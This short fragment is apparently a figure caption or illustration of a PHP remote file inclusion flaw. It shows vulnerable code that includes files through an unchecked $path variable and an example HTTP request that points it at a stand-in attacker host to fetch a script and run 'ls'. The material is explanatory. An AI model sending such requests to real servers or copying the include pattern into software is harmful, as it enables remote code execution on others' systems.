 <?php
include $path . 'functions.php';
include $path . 'data/prefs.php';
…
(a) Vulnerable PHP code
GET /calendar/embed/day.php?path=http://hacker.web.site/hack.txt?&cmd=ls
(b) HTTP exploit request